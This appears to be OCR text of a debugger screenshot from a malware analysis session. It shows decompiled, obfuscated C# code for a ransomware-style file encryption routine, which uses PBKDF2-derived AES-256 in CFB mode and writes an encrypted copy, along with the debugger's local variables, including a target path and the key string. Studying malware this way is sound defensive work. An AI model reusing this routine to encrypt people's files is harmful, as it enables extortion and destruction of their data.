 umj3VnYEF8fY3bkw
107 byte[] array = new byte[32];
108 using (RNGCryptoServiceProvider rngcryptoServiceProvider = new RNGCryptoServiceProvider())
109 {
110 for (int i = 0; i < 10; i++)
111 {
112 rngcryptoServiceProvider.GetBytes(array);
113 }
114 }
115 return array;
116 }
117
118 // Token: 0x0600000B RID: 11 RVA: 0x000022C0 File Offset: 0x000004C0
119 private static void EncryptFile(string yr9Zavw65pKUDrxZ, string PFEFqXuurH3zqxNp)
120 {
121 byte[] array = umj3VnYEF8fY3bkw.CreateByteArray();
122 FileStream fileStream = new FileStream(yr9Zavw65pKUDrxZ + umj3VnYEF8fY3bkw.DecryptString("bzQWGBlT", true), FileMode.Create);
123 byte[] bytes = Encoding.UTF8.GetBytes(PFEFqXuurH3zqxNp);
124 RijndaelManaged rijndaelManaged = new RijndaelManaged();
125 rijndaelManaged.KeySize = 256;
126 rijndaelManaged.BlockSize = 128;
127 rijndaelManaged.Padding = PaddingMode.PKCS7;
128 Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bytes, array, 50000);
129 rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
130 rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
131 rijndaelManaged.Mode = CipherMode.CFB;
132 fileStream.Write(array, 0, array.Length);
133 CryptoStream cryptoStream = new CryptoStream(fileStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write);
134 FileStream fileStream2 = new FileStream(yr9Zavw65pKUDrxZ, FileMode.Open);
100 %
Locals
Name Value Type
yr9Zavw65pKUDrxZ @"C:\Users\MalfindLabs\Documents\desktop.ini" string
PFEFqXuurH3zqxNp "wgOBSA@6\\\0W[;`^@y\u0005_\u0005BQJ}\u0001nW\ad\nc\u001Dp[\aF" string
array null byte[]
fileStream null System.IO.FileStream
rijndaelManaged null System.Security.Cryptography.Rijn...
rfc2898DeriveBytes null System.Security.Cryptography.Rfc...
cryptoStream null System.Security.Cryptography.Cry...
fileStream2 null System.IO.FileStream
array2 null byte[]
count 0x00000000 int
Locals Modules Analyzer Watch 1